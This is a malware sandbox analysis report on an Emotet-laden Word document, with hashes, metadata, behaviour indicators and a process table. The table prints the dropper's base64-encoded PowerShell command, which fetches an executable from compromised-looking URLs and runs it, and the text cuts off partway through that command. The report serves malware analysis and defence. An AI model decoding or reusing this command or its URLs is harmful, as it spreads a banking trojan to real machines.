| File name: | DOC 20191011 7392757.doc |

| Full analysis: | https://app.any.run/tasks/1cd43cbe-4c5d-4e21-a49f-1fa0b7c050dd |


| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | October 13, 2019, 23:00:10 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |

| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 1252, Title: Engineer, Subject: Riel, Author: Ayla Welch, Keywords: system, Comments: Home Loan Account, Template: Normal.dotm, Last Saved By: Johan Lindgren, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Thu Oct 10 22:35:00 2019, Last Saved Time/Date: Thu Oct 10 22:35:00 2019, Number of Pages: 1, Number of Words: 29, Number of Characters: 168, Security: 0 |
| MD5: | 4EB233CFC3834D3AF020490310AE5DBB |
| SHA1: | 055F93026ADD08694BEEA8DA729AA66396C27B7C |
| SHA256: | 96E4334B380C65449C955DB69F1E9BC7790AC0D69A32D903630012E89189FB94 |
| SSDEEP: | 3072:PIaBZuQHeOY5CTsdAMhl9hS/9H7qRyFIcHxW5vBPngyX8CxinsE6X9VwcBIfw1y:PIaBZuQ+b3l6VHUEWvV9voj6vt |





MALICIOUS
Application was dropped or rewritten from another process
- 137.exe (PID: 2916)
- 137.exe (PID: 2556)
- msptermsizes.exe (PID: 1812)
- msptermsizes.exe (PID: 2448)
Downloads executable files from the Internet
- powershell.exe (PID: 1992)
Emotet process was detected
- 137.exe (PID: 2556)
Connects to CnC server
- msptermsizes.exe (PID: 2448)
EMOTET was detected
- msptermsizes.exe (PID: 2448)
Changes the autorun value in the registry
- msptermsizes.exe (PID: 2448)
SUSPICIOUS
Executed via WMI
- powershell.exe (PID: 1992)
PowerShell script executed
- powershell.exe (PID: 1992)
Creates files in the user directory
- powershell.exe (PID: 1992)
Executable content was dropped or overwritten
- powershell.exe (PID: 1992)
- 137.exe (PID: 2556)
Application launched itself
- 137.exe (PID: 2916)
- msptermsizes.exe (PID: 1812)
Starts itself from another location
- 137.exe (PID: 2556)
Connects to server without host name
- msptermsizes.exe (PID: 2448)

INFO
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2168)
Creates files in the user directory
- WINWORD.EXE (PID: 2168)
Dropped object may contain Bitcoin addresses
- powershell.exe (PID: 1992)
- 137.exe (PID: 2556)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | Engineer |
|---|---|
| Subject: | Riel |
| Author: | Ayla Welch |
| Keywords: | system |
| Comments: | Home Loan Account |
| Template: | Normal.dotm |
| LastModifiedBy: | Johan Lindgren |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2019:10:10 21:35:00 |
| ModifyDate: | 2019:10:10 21:35:00 |
| Pages: | 1 |
| Words: | 29 |
| Characters: | 168 |
| Security: | None |
| CodePage: | Windows Latin 1 (Western European) |
| Company: | Mills - Kuphal |
| Lines: | 1 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 196 |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| Manager: | MacGyver |
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
Total processes
42
Monitored processes
6
Malicious processes
5
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1812 | "C:\Users\admin\AppData\Local\msptermsizes\msptermsizes.exe" | C:\Users\admin\AppData\Local\msptermsizes\msptermsizes.exe | — | 137.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 1992 | powershell -enco PAAjACAAaAB0AHQAcABzADoALwAvAHcAdwB3AC4AbQBpAGMAcgBvAHMAbwBmAHQALgBjAG8AbQAvACAAIwA+ACAAJAB4ADAANgA3ADAAMgAzAHgANgA1AHgANQA3AD0AJwBjADMANgA4ADAAYgBjADAAMABjADAAMwB4ACcAOwAkAGMAMAB4ADYAYwA5ADAANQA2AGMAYwB4ADIAIAA9ACAAJwAxADMANwAnADsAJAB4ADQAMABjADIANQA2ADUANwA0ADAANgB4AD0AJwBiADcAMAAxADAANQA4ADYAOQBiAGIAJwA7ACQAYwAwADYAMgAwADAANAAwADgANAAyADAAYgA9ACQAZQBuAHYAOgB1AHMAZQByAHAAcgBvAGYAaQBsAGUAKwAnAFwAJwArACQAYwAwAHgANgBjADkAMAA1ADYAYwBjAHgAMgArACcALgBlAHgAZQAnADsAJAB4ADAAMwAwADkAOAAwAGIAOQA5ADQANQA9ACcAeAA1ADEAOAAwADAAMAA1ADAAMQAwACcAOwAkAHgAeAA4ADEANQAwADgAMAAxADgANQBiAD0AJgAoACcAbgBlAHcALQBvAGIAJwArACcAagAnACsAJwBlAGMAdAAnACkAIABuAGUAVAAuAFcAZQBiAEMAbABJAEUAbgB0ADsAJABjAHgAMAA1ADQANgA1ADkAYgAwADMANAAxAD0AJwBoAHQAdABwADoALwAvAG0AYQB5AHUAcgBwAGEAaQAuAGMAbwBtAC8AdwBwAC0AYQBkAG0AaQBuAC8AbABiADgAMgAzADIALwBAAGgAdAB0AHAAOgAvAC8AbQBhAHMAdABlAHIAcwBqAGEAcgB2AGkAcwAuAGMAbwBtAC8ANwBlAGQAcwA1ADIALwAxADQALwBAAGgAdAB0AHAAOgAvAC8AbABhAGcAcgBpAGYAZgBlAGQAd